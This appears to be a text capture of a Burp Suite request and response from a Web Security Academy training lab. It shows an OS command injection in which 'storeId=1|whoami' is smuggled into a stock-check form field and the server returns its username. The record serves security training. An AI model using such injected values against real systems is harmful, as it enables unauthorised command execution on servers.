 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af400e503ef3eef82d83e2a001800a6.web-security-academy.net
3 Cookie: session=8Jo3Zl8AwGCHRe2U3gsIYcMvJ4IiNxil
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af400e503ef3eef82d83e2a001800a6.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af400e503ef3eef82d83e2a001800a6.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-AcLkgK
7